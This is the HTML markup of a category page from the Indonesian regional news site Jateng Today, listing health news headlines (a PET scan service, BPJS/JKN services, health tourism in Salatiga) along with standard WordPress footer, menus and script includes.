https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ahmad-luthfi-resmikan-layanan-pet-scan-pertama-di-jateng-masyarakat-tidak-perlu-jauh-jauh-ke-singapura" rel="bookmark">Ahmad Luthfi Resmikan Layanan PET Scan Pertama di Jateng, Masyarakat Tidak Perlu Jauh-jauh ke Singapura</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-05-15T14:25:07+07:00">15 Mei 2025, 2:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-133380 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-aman tag-bpjs-kesehatan tag-jkn">
	<div class="entry-featured-media " ><a title="Mudah dan Bebas Antre, Manfaatkan AMAN JKN di Kantor BPJS Kesehatan" class="g1-frame" href="https://jatengtoday.com/mudah-dan-bebas-antre-manfaatkan-aman-jkn-di-kantor-bpjs-kesehatan"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/10/99ED6382-869E-4E03-A767-9DFF1DCDD8FF.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/mudah-dan-bebas-antre-manfaatkan-aman-jkn-di-kantor-bpjs-kesehatan" rel="bookmark">Mudah dan Bebas Antre, Manfaatkan AMAN JKN di Kantor BPJS Kesehatan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-10-25T15:09:55+07:00">25 Oktober 2024, 3:09 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-133322 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-daop-4 tag-kai tag-klinik-mediska tag-layanan-kesehatan">
	<div class="entry-featured-media " ><a title="KAI Daop 4 Semarang Buka Akses Layanan Kesehatan di Lima Klinik Mediska" class="g1-frame" href="https://jatengtoday.com/kai-daop-4-semarang-buka-akses-layanan-kesehatan-di-lima-klinik-mediska"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/10/E84A3BA2-25CD-48D9-A178-33466E1B147E.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kai-daop-4-semarang-buka-akses-layanan-kesehatan-di-lima-klinik-mediska" rel="bookmark">KAI Daop 4 Semarang Buka Akses Layanan Kesehatan di Lima Klinik Mediska</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-10-23T18:25:42+07:00">23 Oktober 2024, 6:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-132188 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah category-kota-semarang tag-health-tourism tag-industri-kesehatan tag-rumah-sakit tag-salatiga">
	<div class="entry-featured-media " ><a title="Industri Kesehatan Berkembang Pesat, Salatiga Jadi Tujuan Health Tourism" class="g1-frame" href="https://jatengtoday.com/industri-kesehatan-berkembang-pesat-salatiga-jadi-tujuan-health-tourism"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/09/1DD18346-D7CD-4F48-8978-55C21D6FEC14.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a>, <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/industri-kesehatan-berkembang-pesat-salatiga-jadi-tujuan-health-tourism" rel="bookmark">Industri Kesehatan Berkembang Pesat, Salatiga Jadi Tujuan Health Tourism</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-09-02T12:47:36+07:00">2 September 2024, 12:47 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-131858 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-bpjs-kesehatan tag-demak tag-jkn tag-pasien tag-pemda">
	<div class="entry-featured-media " ><a title="Hanya Miliki Tempat Teduh, Sriyati Sekeluarga Bersyukur Miliki JKN Berkat Pemda Setempat" class="g1-frame" href="https://jatengtoday.com/hanya-miliki-tempat-teduh-sriyati-sekeluarga-bersyukur-miliki-jkn-berkat-pemda-setempat"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/08/68C3828A-8330-474F-8B8F-1482DBEFD838.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hanya-miliki-tempat-teduh-sriyati-sekeluarga-bersyukur-miliki-jkn-berkat-pemda-setempat" rel="bookmark">Hanya Miliki Tempat Teduh, Sriyati Sekeluarga Bersyukur Miliki JKN Berkat Pemda Setempat</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-08-06T13:35:51+07:00">6 Agustus 2024, 1:35 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-131549 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-layanan-kanker tag-pj-gubernur-jateng tag-rsud">
	<div class="entry-featured-media " ><a title="Tingkatkan Layanan, Nana Sudjana Resmikan Sistem Layanan Kanker Terintegrasi RSUD dr Adhyatma" class="g1-frame" href="https://jatengtoday.com/tingkatkan-layanan-nana-sudjana-resmikan-sistem-layanan-kanker-terintegrasi-rsud-dr-adhyatma"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/07/3A2E191D-701B-4BE6-8657-4264F3B69591.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tingkatkan-layanan-nana-sudjana-resmikan-sistem-layanan-kanker-terintegrasi-rsud-dr-adhyatma" rel="bookmark">Tingkatkan Layanan, Nana Sudjana Resmikan Sistem Layanan Kanker Terintegrasi RSUD dr Adhyatma</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-07-23T14:40:43+07:00">23 Juli 2024, 2:40 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																					</ul>
					</div>

						


	<div class="g1-collection-more">
		<div class="g1-collection-more-inner">
			<a href="#"
			   class="g1-button g1-button-m g1-button-solid g1-load-more"
			   data-g1-next-page-url="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah/page/2">
				Load More			</a>
			<i class="g1-collection-more-spinner"></i>
			<div class="g1-pagination-end">
				Congratulations. You&#039;ve reached the end of the internet.			</div>
		</div>
	</div>

	

				</div><!-- .g1-collection -->

			</div><!-- .g1-column -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .page-body -->

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img loading="lazy" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" aria-current="page">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
